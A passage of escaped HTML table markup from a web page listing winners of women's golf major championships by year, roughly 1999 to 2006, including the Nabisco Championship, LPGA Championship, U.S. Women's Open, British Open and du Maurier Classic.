(1\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ECristie\n  Kerr (1\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ELorena\n  Ochoa (1\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E2006\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EKarrie Webb (7\/7)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ESe Ri Pak (5\/5)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EAnnika Sörenstam (10\/10)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ESherri Steinhauer (2\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E2005\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EAnnika\n  Sörenstam (8\/10)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EAnnika\n  Sörenstam (9\/10)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBirdie\n  Kim\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJeong\n  Jang\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E2004\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EGrace Park\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EAnnika Sörenstam (7\/10)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EMeg Mallon (4\/4)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EKaren Stupples\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E2003\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EPatricia\n  Meunier-Lebouc\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EAnnika\n  Sörenstam (5\/10)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EHilary\n  Lunke\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EAnnika\n  Sörenstam (6\/10)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E2002\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EAnnika Sörenstam (4\/10)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ESe Ri Pak (4\/5)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJuli Inkster (7\/7)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EKarrie Webb (6\/7)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003ENabisco Championship\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003ELPGA\n  Championship\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003EU.S. Women's\n  Open\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003EBritish Open\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border-bottom: solid windowtext 2.25pt; border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E2001\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border-bottom: solid windowtext 2.25pt; border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EAnnika Sörenstam (3\/10)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border-bottom: solid windowtext 2.25pt; border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EKarrie Webb (4\/7)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border-bottom: solid windowtext 2.25pt; border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EKarrie Webb (5\/7)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border-bottom: solid windowtext 2.25pt; border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ESe Ri Pak (3\/5)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\n\n\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"font-size: x-large;\"\u003ESECOND ERA (1973 - 2000)\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv align=\"center\"\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableMediumShading2Accent1\" style=\"border-collapse: collapse; border: none; mso-border-bottom-alt: solid windowtext 2.25pt; mso-border-top-alt: solid windowtext 2.25pt; mso-padding-alt: 0cm 5.4pt 0cm 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border-bottom: 2.25pt solid windowtext; border-left: none; border-right: none; border-top: 2.25pt solid windowtext; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 517; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-themecolor: background1;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border-bottom: 2.25pt solid windowtext; border-left: none; border-right: none; border-top: 2.25pt solid windowtext; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 1; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-themecolor: background1;\"\u003ENabisco Championship\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border-bottom: 2.25pt solid windowtext; border-left: none; border-right: none; border-top: 2.25pt solid windowtext; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 1; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-themecolor: background1;\"\u003ELPGA Championship\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border-bottom: 2.25pt solid windowtext; border-left: none; border-right: none; border-top: 2.25pt solid windowtext; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 1; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-themecolor: background1;\"\u003EUS Women’s Open\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border-bottom: 2.25pt solid windowtext; border-left: none; border-right: none; border-top: 2.25pt solid windowtext; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 1; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-themecolor: background1;\"\u003Edu Maurier Classic\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E2000\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EKarrie Webb (2\/7)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJuli Inkster (6\/7)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EKarrie Webb (3\/7)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EMeg Mallon (3\/4)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003ENabisco Dinah\n  Shore\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003ELPGA\n  Championship\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003EU.S. Women's\n  Open\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003Edu Maurier\n  Classic\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1999\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EDottie Pepper (2\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJuli Inkster (4\/7)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  